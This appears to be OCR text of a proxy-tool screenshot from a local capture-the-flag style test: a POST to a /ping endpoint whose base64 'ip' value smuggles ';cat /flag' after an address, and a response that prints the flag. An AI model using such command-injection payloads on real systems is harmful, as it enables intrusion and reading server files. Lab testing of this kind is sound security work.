 1 POST /ping HTTP/1.1
2 Host: localhost:9203
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:143.0) Gecko/20100101 Firefox/143.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:9203/
8 Content-Type: application/json
9 Content-Length: 44
0 Origin: http://localhost:9203
1 Connection: keep-alive
2 Cookie: Phpstorm-53e44594=
de8652f4-147e-450e-ae96-b6bfc2d9c31c
3 Priority: u=0
4
5 {
"ip_base64":"MC4wLjAuMA==O2NhdCAvZmxhZw=="
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.11.13
3 Date: Tue, 23 Sep 2025 17:40:42 GMT
4 Content-Type: application/json
5 Content-Length: 292
6 Connection: close
7
8 {
"output":
"PING 0.0.0.0 (127.0.0.1) 56(84) bytes of data.\n64 bytes
from 127.0.0.1: icmp_seq=1 ttl=64 time=0.019 ms\n\n--- 0
.0.0.0 ping statistics ---\n1 packets transmitted, 1 rece
ived, 0% packet loss, time 0ms\nrtt min/avg/max/mdev = 0.
019/0.019/0.019/0.000 ms\nflag{test}",
"success":true
}
9